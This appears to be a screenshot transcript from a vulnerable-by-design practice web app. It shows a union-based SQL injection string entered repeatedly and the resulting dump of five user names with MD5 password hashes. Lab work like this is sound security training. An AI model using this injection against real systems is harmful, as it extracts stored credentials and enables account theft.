 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1' union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or '1'='1' union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or '1'='1' union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or '1'='1' union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1' union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or '1'='1' union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 202cb962ac59075b964b07152d234b70,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99